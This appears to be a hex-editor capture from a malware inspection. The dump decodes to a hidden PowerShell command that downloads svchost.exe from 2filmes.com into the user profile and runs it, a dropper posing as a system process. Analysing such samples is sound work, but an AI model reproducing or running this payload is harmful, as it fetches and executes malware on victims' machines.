 https://hexed.it
New file Open file Save as Undo Redo Tools Settings Help
File Information
File Name 13cfc36b5582eaa00bc30e3bca0...
File Size 1,352 bytes (2 KiB)
Data Inspector (Little-endian)
Type Unsigned (+) Signed (±)
8-bit Integer 76 76
16-bit Integer 76 76
24-bit Integer 76 76
32-bit Integer 76 76
64-bit Integer (+) 584944480944204
64-bit Integer (±) 584944480944204
16-bit Float. P. 0.004638672
32-bit Float. P. 1.0649868e-43
64-bit Float. P. 2.890009727589709e-309
LEB128 (+) 76
LEB128 (±) -52
MS-DOS DateTime Invalid date
OLE 2.0 DateTime 1899-12-30 00:00:00.000 UTC
-Untitled- × 13cfc36b5582eaa00b... ×
00000310 00 6F 00 70 00 72 00 6F 00 66 00 69 00 6C 00 65 .o.p.r.o.f.i.l.e
00000320 00 20 00 2D 00 77 00 69 00 6E 00 64 00 6F 00 77 . .-.w.i.n.d.o.w
00000330 00 73 00 74 00 79 00 6C 00 65 00 20 00 68 00 69 .s.t.y.l.e. .h.i
00000340 00 64 00 64 00 65 00 6E 00 20 00 28 00 4E 00 65 .d.d.e.n. .(.N.e
00000350 00 77 00 2D 00 4F 00 62 00 6A 00 65 00 63 00 74 .w.-.O.b.j.e.c.t
00000360 00 20 00 53 00 79 00 73 00 74 00 65 00 6D 00 2E . .S.y.s.t.e.m..
00000370 00 4E 00 65 00 74 00 2E 00 57 00 65 00 62 00 43 .N.e.t...W.e.b.C
00000380 00 6C 00 69 00 65 00 6E 00 74 00 29 00 2E 00 44 .l.i.e.n.t.)...D
00000390 00 6F 00 77 00 6E 00 6C 00 6F 00 61 00 64 00 46 .o.w.n.l.o.a.d.F
000003A0 00 69 00 6C 00 65 00 28 00 27 00 68 00 74 00 74 .i.l.e.(.'.h.t.t
000003B0 00 70 00 3A 00 2F 00 2F 00 32 00 66 00 69 00 6C .p.:././.2.f.i.l
000003C0 00 6D 00 65 00 73 00 2E 00 63 00 6F 00 6D 00 2F .m.e.s...c.o.m./
000003D0 00 73 00 76 00 63 00 68 00 6F 00 73 00 74 00 2E .s.v.c.h.o.s.t..
000003E0 00 65 00 78 00 65 00 27 00 2C 00 27 00 25 00 55 .e.x.e.'.,.'.%.U
000003F0 00 53 00 45 00 52 00 50 00 52 00 4F 00 46 00 49 .S.E.R.P.R.O.F.I
00000400 00 4C 00 45 00 25 00 5C 00 73 00 76 00 63 00 68 .L.E.%.\.s.v.c.h
00000410 00 6F 00 73 00 74 00 2E 00 65 00 78 00 65 00 27 .o.s.t...e.x.e.'
00000420 00 29 00 3B 00 53 00 74 00 61 00 72 00 74 00 2D .).;.S.t.a.r.t.-
00000430 00 50 00 72 00 6F 00 63 00 65 00 73 00 73 00 20 .P.r.o.c.e.s.s.
00000440 00 27 00 25 00 55 00 53 00 45 00 52 00 50 00 52 .'.%.U.S.E.R.P.R
00000450 00 4F 00 46 00 49 00 4C 00 45 00 25 00 5C 00 73 .O.F.I.L.E.%.\.s
00000460 00 76 00 63 00 68 00 6F 00 73 00 74 00 2E 00 65 .v.c.h.o.s.t...e
00000470 00 78 00 65 00 27 00 05 00 2A 00 2E 00 74 00 78 .x.e.'...*...t.x
00000480 00 74 00 10 00 00 00 05 00 00 A0 25 00 00 00 DD